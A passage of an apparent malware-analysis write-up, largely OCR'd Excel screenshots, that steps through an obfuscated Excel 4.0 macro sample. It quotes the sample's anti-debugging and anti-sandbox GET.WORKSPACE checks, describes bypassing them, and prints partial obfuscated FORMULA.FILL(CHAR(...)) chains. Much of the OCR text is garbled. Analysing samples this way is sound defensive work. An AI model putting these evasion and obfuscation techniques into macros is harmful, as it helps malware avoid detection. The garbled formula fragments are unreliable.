| 24284                                                                               |                                        |                             |            |              |           |                               |         |           |                             |                      |                      |                 |                            |                        |             |                     |                                    |                                               |        |
| 24285                                                                               |                                        |                             |            |              |           |                               |         |           |                             |                      |                      |                 |                            |                        |             |                     |                                    |                                               |        |
| 24280                                                                               |                                        |                             |            |              |           |                               |         |           |                             |                      |                      |                 |                            |                        |             |                     |                                    |                                               |        |
| 24287                                                                               |                                        |                             |            |              |           |                               |         |           |                             |                      |                      |                 |                            |                        |             |                     |                                    |                                               |        |
| 24288                                                                               |                                        |                             |            |              |           |                               |         |           |                             |                      |                      |                 |                            |                        |             |                     |                                    |                                               |        |
| 24205                                                                               |                                        |                             |            |              |           |                               |         |           |                             |                      |                      |                 |                            |                        |             |                     |                                    |                                               |        |
| 24290                                                                               |                                        |                             |            |              |           |                               |         |           |                             |                      |                      |                 |                            |                        |             |                     |                                    |                                               |        |
| 24292                                                                               |                                        |                             |            |              |           |                               |         |           |                             |                      |                      |                 |                            |                        |             |                     |                                    |                                               |        |
| 24293                                                                               |                                        |                             |            |              |           |                               |         |           |                             |                      |                      |                 |                            |                        |             |                     |                                    |                                               |        |
| 24294                                                                               |                                        |                             |            |              |           |                               |         |           |                             |                      |                      |                 |                            |                        |             |                     |                                    |                                               |        |
| 24295                                                                               |                                        |                             |            |              |           |                               |         |           |                             |                      |                      |                 |                            |                        |             |                     |                                    |                                               |        |
| 24296                                                                               |                                        |                             |            |              |           |                               |         |           |                             |                      |                      |                 |                            |                        |             |                     |                                    |                                               |        |
| 24297                                                                               |                                        |                             |            |              |           |                               |         |           |                             |                      |                      |                 |                            |                        |             |                     |                                    |                                               |        |
| 24298                                                                               |                                        |                             |            |              |           |                               |         |           |                             |                      |                      |                 |                            |                        |             |                     |                                    |                                               |        |
| 24299                                                                               |                                        |                             |            |              |           |                               |         |           |                             |                      |                      |                 |                            |                        |             |                     |                                    |                                               |        |
| 24300                                                                               |                                        |                             |            |              |           |                               |         |           |                             |                      |                      |                 |                            |                        |             |                     |                                    |                                               |        |
| 24301                                                                               |                                        |                             |            |              |           |                               |         |           |                             |                      |                      |                 |                            |                        |             |                     |                                    |                                               |        |
| 24302                                                                               |                                        |                             |            |              |           |                               |         |           |                             |                      |                      |                 |                            |                        |             |                     |                                    |                                               |        |
| 24303                                                                               |                                        |                             |            |              |           |                               |         |           |                             |                      |                      |                 |                            |                        |             |                     |                                    |                                               | _      |
| 24304                                                                               |                                        |                             |            |              |           |                               |         |           |                             |                      |                      |                 |                            |                        |             |                     |                                    | =HALT()                                       | · ·    |
|                                                                                     | Sheet1                                 | Sheet2 (+                   |            |              |           |                               |         |           |                             |                      |                      |                 |                            | 4                      |             |                     |                                    |                                               | Þ      |
| Edit                                                                                |                                        |                             |            |              |           |                               |         |           |                             |                      |                      |                 |                            |                        |             |                     | =                                  | II                                            | + %100 |

As I continued analyzing by using Step Into and Evaluate buttons, and decoding the hidden cells, I saw that the macro uses various controls against debugging and sandbox environments by using Excel 4.0 Macro Functions Reference document. When I reached the AT41104 cell, which is performing the debugging control, to bypass this control, I copied the =GOTO(AY23948) value in the next cell where it would continue if debugging is not detected.

=IF(GET.WORKSPACE(31),GOTO(HV23758),) Is the macro in debugging mode? (Antidebugging) =IF(GET.WORKSPACE(19),,GOTO(HV23758),) Is a mouse present on the system? (Anti-sandbox) =IF(GET.WORKSPACE(42),,GOTO(HV23758),) Can the system play sound? (Antisandbox)

These statements or functions checks whether macro is running in a sandbox environment or on a real machine or if it's in debugging mode. It also try to detect other anti-sandbox evasions like Mouse or sound. These checks used by malware developer to avoid detection, and prevent the macro from running when it's running in an environment that the attacker doesn't want it to run in.



| Η                  | •ా ిా                                                    |                                           |                                    |                                         |                                              | ea                                | 74b9a274c0c7 <u>3ca</u> c              | 1990ddd089927b                    | o6.xls [Int'l] [Shared]                      | [Compatibility Mode                        | ] - Excel (Product Ad                    | tivation Failed)                             |                                    |                                   |             |
|--------------------|----------------------------------------------------------|-------------------------------------------|------------------------------------|-----------------------------------------|----------------------------------------------|-----------------------------------|----------------------------------------|-----------------------------------|----------------------------------------------|--------------------------------------------|------------------------------------------|----------------------------------------------|------------------------------------|-----------------------------------|-------------|
| File               | Home Insert                                              | Page Layout                               | Formulas                           | Data Review                             | v View Q⊺e                                   |                                   |                                        |                                   |                                              |                                            |                                          |                                              |                                    |                                   |             |
|                    | 🔏 Cut                                                    | Calibri 👻                                 | 11 · A A                           | = = _ *                                 | 🖓 🗧 🐺 Wrap Text                              | Genera                            | i v                                    |                                   | Normal                                       | Bad                                        | Good                                     | Neutral                                      | Calculat                           | tion                              |             |
| Paste              | Copy -                                                   | B T U - 199                               | - δ. · Δ. ·                        | = = = =                                 | = →=                                         | Center y                          | 06 9 60 .00                            | Conditional                       | Format as Check Co                           | ell Explanat                               | ory Input                                | Linked Cel                                   | Note                               | -                                 | Insert D    |
| *                  | Format Painter                                           | Fort                                      |                                    |                                         | Alignment                                    | e enter                           | Number 5                               | Formatting -                      | Table *                                      |                                            | Stular                                   |                                              |                                    | •                                 | -           |
|                    | cipboard is                                              | T ONC                                     | 19                                 |                                         | Angriment                                    | 18                                | Number is                              |                                   |                                              |                                            | Styles                                   |                                              |                                    |                                   |             |
| A14                |                                                          | Jx                                        |                                    |                                         |                                              |                                   |                                        |                                   |                                              |                                            |                                          |                                              |                                    |                                   |             |
| 41104              |                                                          | AT                                        |                                    | 44509 (020120)                          | AU                                           | AV                                |                                        | AW                                | AX                                           | AY                                         | AZ                                       |                                              | BA                                 | BB                                |             |
| 41104              | =IF(GET.WORKSPACE                                        | (31),GOTO(HV23                            | 758),)                             | 44308-1723128/0                         |                                              |                                   |                                        |                                   |                                              |                                            |                                          |                                              |                                    |                                   |             |
| 41106              | =GOTO(AY23948)                                           |                                           |                                    |                                         |                                              |                                   |                                        |                                   |                                              |                                            |                                          |                                              |                                    |                                   |             |
| 41107              | 1                                                        |                                           |                                    |                                         |                                              |                                   |                                        |                                   |                                              |                                            |                                          |                                              |                                    |                                   |             |
| 41109              |                                                          |                                           |                                    |                                         |                                              |                                   |                                        |                                   |                                              |                                            |                                          |                                              |                                    |                                   |             |
| 41110              |                                                          |                                           |                                    |                                         | -                                            |                                   |                                        |                                   |                                              |                                            |                                          |                                              |                                    |                                   |             |
| 41112              |                                                          |                                           |                                    |                                         | 1                                            |                                   |                                        |                                   |                                              |                                            |                                          |                                              |                                    |                                   |             |
| 41113              |                                                          |                                           |                                    |                                         |                                              |                                   |                                        |                                   |                                              |                                            |                                          |                                              |                                    |                                   |             |
| 41114              |                                                          |                                           |                                    |                                         |                                              |                                   |                                        |                                   |                                              |                                            |                                          |                                              |                                    |                                   |             |
| 41116              |                                                          |                                           |                                    |                                         |                                              |                                   |                                        |                                   |                                              |                                            |                                          |                                              |                                    |                                   |             |
| 41117<br>41118     |                                                          |                                           |                                    |                                         |                                              |                                   |                                        |                                   |                                              |                                            |                                          |                                              |                                    |                                   |             |
| 41119              |                                                          |                                           |                                    |                                         |                                              |                                   |                                        |                                   |                                              |                                            |                                          |                                              |                                    |                                   |             |
| 41120              |                                                          |                                           |                                    |                                         |                                              |                                   |                                        |                                   |                                              |                                            |                                          |                                              |                                    |                                   |             |
| 41122              |                                                          |                                           |                                    |                                         |                                              |                                   |                                        |                                   |                                              |                                            |                                          |                                              |                                    |                                   |             |
| 41123              |                                                          |                                           |                                    |                                         |                                              |                                   |                                        |                                   |                                              |                                            |                                          |                                              |                                    |                                   |             |
| 41124              |                                                          |                                           |                                    |                                         |                                              |                                   |                                        |                                   |                                              |                                            |                                          |                                              |                                    |                                   |             |
| 41126              |                                                          |                                           |                                    |                                         |                                              |                                   |                                        |                                   |                                              |                                            |                                          |                                              |                                    |                                   |             |
| 41127 41128        |                                                          |                                           |                                    |                                         |                                              |                                   |                                        |                                   |                                              |                                            |                                          |                                              |                                    |                                   |             |
| 41129              |                                                          |                                           |                                    |                                         |                                              |                                   |                                        |                                   |                                              |                                            |                                          |                                              |                                    |                                   |             |
| 41130              |                                                          |                                           |                                    |                                         |                                              |                                   |                                        |                                   |                                              |                                            |                                          |                                              |                                    |                                   |             |
| 41132              |                                                          |                                           |                                    |                                         |                                              |                                   |                                        |                                   |                                              |                                            |                                          |                                              |                                    |                                   |             |
| 41133              |                                                          |                                           |                                    |                                         |                                              |                                   |                                        |                                   |                                              |                                            |                                          |                                              |                                    |                                   |             |
| *                  | > Sheet1                                                 | Sheet2                                    |                                    |                                         |                                              |                                   |                                        |                                   |                                              |                                            | 1                                        |                                              |                                    |                                   |             |
| Ready              |                                                          | _                                         |                                    |                                         |                                              |                                   |                                        |                                   |                                              |                                            | _                                        |                                              |                                    |                                   | a           |
| File               | Home Insert Pac                                          | e Layout Formulas                         | Data Review                        |                                         | ea74b9a274d<br>me what you want to do        | c0c73cad990dddd089927b            |                                        |                                   |                                              |                                            |                                          |                                              |                                    | Sign in                           | A Share     |
| 1                  | Cut Calibri                                              | - 11 - A*                                 | ≡ =   »                            | > - 🗟 Wrap Text                         | General                                      |                                   | Normal                                 | Bad                               | Good                                         | Neutral                                    | culation                                 | ΣΑι                                          | itoSum • A                         | ρ                                 |             |
| Paste              | Copy  Format Painter B I                                 | u -   🖽 -   🖄 - A                         | · = = = =                          | Merge & C                               | ienter - 🔄 - % +                             | €.0 .00<br>00 .00<br>Formatting : | Format as Check Ce                     | Explanat                          | ory Input                                    | Linked Cell Not                            | te Inse                                  | rt Delete Format                             | Sort & Fil<br>ear* Filter Se       | nd &                              |             |
|                    | Clipboard 5                                              | Font                                      |                                    | Alignment                               | G Number                                     | rg runnaturig                     | TUDIC.                                 |                                   | Styles                                       |                                            |                                          | Cells                                        | Editing                            |                                   | ^           |
| SUM                | • : × •                                                  | fx =FORMULA.FI                            | ILL(CHAR(FG22029*                  | BY34896)&CHAR(CE                        | 344508-IP29128)&CHAR(                        | AR51699-IS46266)&CI               | HAR(CB44508+GT49                       | 916)&CHAR(GI363                   | 17/BZ3699)&CHAR(HW4                          | 45042*CK53811)&CHAR                        | (DI59064+A65374)&CH                      | IAR(AR51699-AS62385)8                        | CHAR(CB44508/D1                    | 5017)&CHAR(FG2                    | 22029/ ~    |
| 41104 =            | FORMULA.FILL(CHAR(FG220                                  | AT<br>029*BY34896)&CHAR(                  | CB44508-IP29128)8                  | AU<br>&CHAR(AR51699-IS4                 | AV<br>6266)&CHAR(CB44508+G                   | AW<br>T49916)&CHAR(GI36           | AX<br>317/BZ3699)&CHAR                 | AY<br>(HW45042*CK538              | AZ<br>11)&CHAR(DI59064+A65                   | BA<br>374)&CHAR(AR51699-A                  | BB<br>\$62385)&CHAR(CB44                 | BC<br>508/D15017)&CHAR(FG2                   | BD<br>2029/GT28301)&CH             | BE<br>AR(BY37681+BR1              | .8807)&     |
| 41105 (<br>41106 H | CHAR(DI59064+U15047)&CHAR(DI59064+U15047)&CHAR(BD47288-B | AR(GI36317/HF35916)<br>R1424)&CHAR(DI5906 | &CHAR(AR51699/B<br>4*HD40475)&CHAF | 3Q10984)&CHAR(DI5<br>R(GI36317/FH26032) | 9064-FU20334)&CHAR(C<br>&CHAR(CB44508/AF252) | 844508/AJ6841)&CH                 | AR(BY37681*BK5806<br>46876)&CHAR(DI590 | 66)&CHAR(CB4450<br>64/FG61842)&CH | 08*L42532)&CHAR(BD47<br>AR(BD47288*AA16541)8 | 288/ES8358)&CHAR(CK<br>&CHAR(DI59064+DR440 | 33913/BC4641)&CHAR<br>52)&CHAR(GF45450-C | (AR51699+BR56343)&CH<br>A63553)&CHAR(AR51699 | AR(BD47288-DR10<br>-BX20019)&CHAR( | 58)&CHAR(DI5906<br>BD47288*HW5914 | 54/<br>42)& |
| 41107 0            | CHAR(BY37681+HM6623)&CH                                  | HAR(AR51699+I61147)                       | &CHAR(BD47288*C                    | GE37118)&CHAR(AR                        | 51699-R42068)&CHAR(F0                        | G22029-AK5938)&CH4                | AR(GI36317/S43155)                     | &CHAR(HW45042                     | *IH18890)&CHAR(GI363                         | 17-CL47414)&CHAR(GI3                       | 6317-FJ57885)&CHAR                       | (DI59064-X48198)&CHAF                        | R(BY37681*Z17627)                  | AT41105)                          |             |
| 41109              |                                                          |                                           |                                    |                                         |                                              |                                   |                                        |                                   |                                              |                                            |                                          |                                              |                                    |                                   |             |
| 41111              |                                                          |                                           |                                    |                                         |                                              |                                   |                                        |                                   |                                              |                                            |                                          |                                              |                                    |                                   |             |
| 41112              |                                                          |                                           |                                    |                                         |                                              |                                   |                                        |                                   |                                              |                                            |                                          |                                              |                                    |                                   |             |
| 41114<br>41115     |                                                          |                                           |                                    |                                         |                                              |                                   |                                        |                                   |                                              |                                            |                                          |                                              |                                    |                                   |             |
| 41116<br>41117     |                                                          |                                           |                                    |                                         |                                              |                                   |                                        |                                   |                                              |                                            |                                          |                                              |                                    |                                   |             |
| 41118              |                                                          |                                           |                                    |                                         |                                              |                                   |                                        |                                   |                                              |                                            |                                          |                                              |                                    |                                   |             |
| 41120              |                                                          |                                           |                                    |                                         |                                              |                                   |                                        |                                   |                                              |                                            |                                          |                                              |                                    |                                   |             |
| 41122              |                                                          |                                           |                                    |                                         |                                              |                                   |                                        |                                   |                                              |                                            |                                          |                                              |                                    |                                   |             |
| 41123<br>41124     |                                                          |                                           |                                    |                                         |                                              |                                   |                                        |                                   |                                              |                                            |                                          |                                              |                                    |                                   |             |
| 41125<br>41126     |                                                          |                                           |                                    |                                         |                                              |                                   |                                        |                                   |                                              |                                            |                                          |                                              |                                    |                                   |             |
| 41127              |                                                          |                                           |                                    |                                         |                                              |                                   |                                        |                                   |                                              |                                            |                                          |                                              |                                    |                                   |             |
| 41129              |                                                          |                                           |                                    |                                         |                                              |                                   |                                        |                                   |                                              |                                            |                                          |                                              |                                    |                                   |             |
| 41130              |                                                          |                                           |                                    |                                         |                                              |                                   |                                        |                                   |                                              |                                            |                                          |                                              |                                    |                                   |             |
| 41132<br>41133     |                                                          |                                           |                                    |                                         |                                              |                                   |                                        |                                   |                                              |                                            |                                          |                                              |                                    |                                   |             |
| A112A              | > Sheet1 Sheet                                           | 2 🕀                                       |                                    |                                         |                                              |                                   |                                        |                                   | : 4                                          |                                            |                                          |                                              |                                    |                                   | ¥<br>F      |
| Edit               |                                                          |                                           |                                    |                                         |                                              |                                   |                                        |                                   |                                              |                                            |                                          |                                              | III II .                           |                                   | + %100      |

|                                                                                                    |                                                                                                    | ea74b9a274c0c73cad990ddd                                                                                                    | 089927b6.xls [Int'l] [Share                                                 | d] [Compatibility Mode]                                               | - Excel (Product Activat                                        | ion Failed)                                     |                         |                                |                                                                  |                                                                           | 9 - 8 ×        |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------|-----------------------------------------------------------------------|-----------------------------------------------------------------|-------------------------------------------------|-------------------------|--------------------------------|------------------------------------------------------------------|---------------------------------------------------------------------------|----------------|
| File         Home         Inset         Page Layout         Formulas         E           Paste         S Coty         Calibri         • II         • Å         Ă           Paste         ✓ Format Painter         B         I         I         • Å         ▲           Clipboard         rs         Format Painter         Format Painter         I         • Å         ▲                              | Data Review View ♀ Tell me what<br>= = → ↔ · ☞ Wrap Text<br>= = → ↔ · ☞ Merge & Center ·<br>Alignment ☞ | General - Gondania - Gondania - G | itional Format as Check                                                     | al Bad<br>Cell Explanato                                              | Good<br>rry Input<br>Styles                                     | Neutral<br>Linked Cell                          | Calculation v<br>Note v | Insert Delete Format<br>Cells  | ∑ AutoSum ▼<br>↓ Fill ▼<br>≪ Clear ▼<br>Editin                   | Sigr                                                                      | n in 🧟 Share   |
| AU41111 * : × ✓ fx                                                                                                    |                                                                                                    |                                                                                                    |                                                                             |                                                                       |                                                                 |                                                 |                         |                                |                                                                  |                                                                           |                |
| AT<br>41104 =GOTO(AY23948)                                                                                                    | UA                                                                                                    | AV                                                                                                    | AW                                                                          | AX                                                                    | AY                                                              | AZ                                              | BA                      | BB                             | BC                                                               | BD                                                                        |                |
| 41105 ===(GE1.WORKSPACE(51),GOTO(HV25758),)<br>41106<br>41107                                                                                                    |                                                                                                    |                                                                                                    |                                                                             |                                                                       |                                                                 |                                                 |                         |                                |                                                                  |                                                                           |                |
| 41108 41109                                                                                                    |                                                                                                    |                                                                                                    |                                                                             |                                                                       |                                                                 |                                                 |                         |                                |                                                                  |                                                                           |                |
| 41110 41111                                                                                                    |                                                                                                    |                                                                                                    |                                                                             |                                                                       |                                                                 |                                                 |                         |                                |                                                                  |                                                                           |                |
| 41112<br>41113<br>41114                                                                                                    |                                                                                                    |                                                                                                    |                                                                             |                                                                       |                                                                 |                                                 |                         |                                |                                                                  |                                                                           |                |
| 41115<br>41116                                                                                                    |                                                                                                    |                                                                                                    |                                                                             |                                                                       |                                                                 |                                                 |                         |                                |                                                                  |                                                                           |                |
| 41117 41118                                                                                                    |                                                                                                    |                                                                                                    |                                                                             |                                                                       |                                                                 |                                                 |                         |                                |                                                                  |                                                                           |                |
| 41120 41121                                                                                                    |                                                                                                    |                                                                                                    |                                                                             |                                                                       |                                                                 |                                                 |                         |                                |                                                                  |                                                                           |                |
| 41122<br>41123                                                                                                    |                                                                                                    |                                                                                                    |                                                                             |                                                                       |                                                                 |                                                 |                         |                                |                                                                  |                                                                           |                |
| 41124 41125                                                                                                    |                                                                                                    |                                                                                                    |                                                                             |                                                                       |                                                                 |                                                 |                         |                                |                                                                  |                                                                           |                |
| 41126<br>41127<br>41128                                                                                                    |                                                                                                    |                                                                                                    |                                                                             |                                                                       |                                                                 |                                                 |                         |                                |                                                                  |                                                                           |                |
| 41129<br>41130                                                                                                    |                                                                                                    |                                                                                                    |                                                                             |                                                                       |                                                                 |                                                 |                         |                                |                                                                  |                                                                           |                |
| 41131<br>41132                                                                                                    |                                                                                                    |                                                                                                    |                                                                             |                                                                       |                                                                 |                                                 |                         |                                |                                                                  |                                                                           |                |
| 41133<br>41134<br>Sheet1 Sheet2 (+)                                                                                                    |                                                                                                    |                                                                                                    |                                                                             |                                                                       | ÷ (1                                                            |                                                 |                         |                                |                                                                  |                                                                           |                |
|                                                                                                    | a ana isana mata ar                                                                                     | ea74b9a274c0c73cad990ddd                                                                                                    | 089927b6.xls [Int'l] [Share                                                 | d] [Compatibility Mode]                                               | - Excel (Product Activat                                        | ion Failed)                                     |                         |                                |                                                                  | 1                                                                         | 8 - 8 >        |
| Home         Detet         Page Layout         Formulas         C           Copy         Cabin         □         □         ∧         ∧           Parts         of formal Painter         □         □         ∧         ∧           Clipboard         os         Fort         Fort         os         Fort         os           G257139         □         ×         ✓         fs         srORMULA.FILICI | Data     Review     View     V Tell me what       =     =                                               | General<br>General<br>Second<br>Number<br>39678)&CHAR(AR51698-GM10                                                                                                    | itional Format as<br>tting - Table -                                        | al Bad<br>Cell Explanato<br>8J64525)&CHAR(CB443                       | Good<br>ny Input<br>Styles<br>507*FR56688)&CHAR                 | Neutral<br>Linked Cell<br>(DI59063/P50295)<br>Z | Calculation             | Linsert Delete Format<br>Cells | AutoSum - J<br>Fill - S<br>Clear - F<br>Editin<br>15619)&CHAR(HW | Sign<br>T P<br>ort & Find &<br>ilter * Select *<br>g<br>45041-DU54703)&CF | n in 24 Share  |
| 57110<br>57111                                                                                                    |                                                                                                    |                                                                                                    |                                                                             |                                                                       |                                                                 |                                                 |                         |                                |                                                                  |                                                                           |                |
| 57112<br>57113<br>57114                                                                                                    |                                                                                                    |                                                                                                    |                                                                             |                                                                       |                                                                 |                                                 |                         |                                |                                                                  |                                                                           |                |
| 57115<br>57116                                                                                                    |                                                                                                    | ( <b>a</b> t)                                                                                                    |                                                                             |                                                                       |                                                                 |                                                 |                         |                                |                                                                  |                                                                           |                |
| 57117<br>57118                                                                                                    |                                                                                                    | Cell: (e                                                                                                    | a74b9a274c0c73cad990ddc                                                     | 089927b6.xls]Sheet2!AT45                                              | 304                                                             |                                                 |                         |                                |                                                                  |                                                                           |                |
| 57119<br>57120<br>57121                                                                                                    |                                                                                                    | =IF(GET                                                                                                    | i:<br>WORKSPACE(19),,GOTO(HV                                                | 23758))                                                               |                                                                 |                                                 |                         |                                |                                                                  |                                                                           |                |
| 57122<br>57123                                                                                                    |                                                                                                    | Ste                                                                                                    | p Into Evaluate                                                             | Halt                                                                  | Goto                                                            |                                                 |                         |                                |                                                                  |                                                                           |                |
| 57124<br>57125                                                                                                    |                                                                                                    | Step                                                                                                    | o Over Pause                                                                | Continue                                                              | Help                                                            |                                                 |                         |                                |                                                                  |                                                                           |                |
| 57126<br>57127<br>57128                                                                                                    |                                                                                                    |                                                                                                    |                                                                             |                                                                       |                                                                 |                                                 |                         |                                |                                                                  |                                                                           |                |
| 57129<br>57130                                                                                                    |                                                                                                    |                                                                                                    |                                                                             |                                                                       |                                                                 |                                                 |                         |                                |                                                                  |                                                                           |                |
| 57131<br>57132                                                                                                    |                                                                                                    |                                                                                                    |                                                                             |                                                                       |                                                                 |                                                 |                         |                                |                                                                  |                                                                           |                |
| 57133<br>57134<br>57125                                                                                                    |                                                                                                    |                                                                                                    |                                                                             |                                                                       |                                                                 |                                                 |                         |                                |                                                                  |                                                                           |                |
| 57136<br>57137                                                                                                    |                                                                                                    |                                                                                                    |                                                                             |                                                                       |                                                                 |                                                 |                         |                                |                                                                  |                                                                           |                |
| 57138<br>57139 =FORMULA.FILL(CHAR(GI36317-GO62613)&CHAR(FG22                                                                                                    | 029-IE39678)&CHAR(AR51698-GM10338)&                                                                     | CHAR(CK33913*BJ64525)&CHA                                                                                                    | AR(CB44507*FR56688)&                                                        | CHAR(DI59063/P5029                                                    | 5)&CHAR(AR51698-H                                               | E9612)&CHAR(CK                                  | 33913+CK45619)&CHAR     | (HW45041-DU54703)&             | CHAR(GF45449/L43                                                 | 8072)&CHAR(AR5169                                                         | 98+CW25387)    |
| S7140 - GOTO/EP44000)  Sheet1 Sheet2   Sheet4                                                                                                    |                                                                                                    |                                                                                                    |                                                                             |                                                                       | : 4                                                             |                                                 |                         |                                | FFF (B)                                                          |                                                                           | ►<br>          |
| Excel 4.0 Macro Functions Refere × +                                                                                                    |                                                                                                    |                                                                                                    |                                                                             |                                                                       |                                                                 |                                                 |                         |                                | (E)                                                              | -                                                                         | 0 ×            |
| ← → C ☆ A d13ot9o61jdzpp.cloudfront.net/                                                                                                    | files/Excel%204.0%20Macro%20Functions                                                                   | %20Reference.pdf                                                                                                    |                                                                             |                                                                       |                                                                 |                                                 |                         |                                | s o 🖬 🗣                                                          | S 1 0 0                                                                   | 0 🕘 0          |
| W nauk 4 Career, Infor 🔛 Linkedin 🎐 Mert SARICA (mer                                                                                                    | 🧊 ter işaretleri M Inbox - mert.saric                                                                   | G                                                                                                    | 4 = Data Entry                                                              |                                                                       |                                                                 |                                                 |                         |                                |                                                                  |                                                                           | omer bookmarks |
|                                                                                                    |                                                                                                    |                                                                                                    | 5 = Unused<br>6 = Copy and Data<br>7 = Cut and Data E<br>If no special mode | Entry<br>ntry<br>s set, returns 0.                                    |                                                                 |                                                 |                         |                                |                                                                  |                                                                           |                |
|                                                                                                    |                                                                                                    | 11                                                                                                    | X position of the Mi<br>in points from the le<br>window. In Microso         | crosoft Excel works<br>aft edge of the scree<br>ft Excel for the Maci | pace window, meas<br>en to the left edge<br>intosh, always retu | sured<br>of the<br>rns 0.                       |                         |                                |                                                                  |                                                                           |                |
|                                                                                                    |                                                                                                    | 12                                                                                                    | Y position of the Mi<br>in points from the t<br>window. In Microso          | crosoft Excel worksp<br>op edge of the scree<br>It Excel for the Maci | bace window, meas<br>en to the top edge<br>intosh, always retu  | sured<br>of the<br>rns 0.                       |                         |                                |                                                                  |                                                                           |                |
|                                                                                                    |                                                                                                    | 13                                                                                                    | Usable workspace v                                                          | vidth, in points.                                                     |                                                                 |                                                 |                         |                                |                                                                  |                                                                           |                |
|                                                                                                    |                                                                                                    | 14                                                                                                    | Usable workspace h                                                          | eight, in points.                                                     |                                                                 |                                                 |                         |                                |                                                                  |                                                                           |                |
|                                                                                                    |                                                                                                    | 15                                                                                                    | Number indicating i                                                         | maximized or minim                                                    | nized status of Micro                                           | osoft                                           |                         |                                |                                                                  |                                                                           |                |
|                                                                                                    |                                                                                                    |                                                                                                    | 1 = Neither<br>2 = Minimized<br>3 = Maximized<br>Microsoft Excel for t      | he Macintosh alway                                                    | vs returns 3.                                                   |                                                 |                         |                                |                                                                  |                                                                           |                |
|                                                                                                    |                                                                                                    | 16                                                                                                    | Amount of memory                                                            | free (in kilobytes).                                                  |                                                                 |                                                 |                         |                                |                                                                  |                                                                           |                |
|                                                                                                    |                                                                                                    | 17                                                                                                    | Total memory avail                                                          | able to Microsoft Ev                                                  | cel (in kilobytes)                                              |                                                 |                         |                                |                                                                  |                                                                           |                |
|                                                                                                    |                                                                                                    | 18                                                                                                    | If a math coprocess                                                         | or is present, return                                                 | ns TRUE; otherwise                                              | 2,                                              |                         |                                |                                                                  |                                                                           |                |
|                                                                                                    |                                                                                                    | 19                                                                                                    | If a mouse is prese<br>In Microsoft Excel for                               | nt, returns TRUE; of<br>or the Macintosh, al                          | therwise, returns F,<br>ways returns TRUE                       | ALSE.                                           |                         |                                |                                                                  |                                                                           |                |
|                                                                                                    |                                                                                                    | 20                                                                                                    | If a group is presen<br>array of sheets in th<br>value.                     | t in the workspace,<br>ne group; otherwise                            | returns a horizonta<br>returns the #N/A                         | al<br>error                                     |                         |                                |                                                                  |                                                                           |                |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                             |                                                                       |                                                                 |                                                 |                         |                                |                                                                  |                                                                           |                |

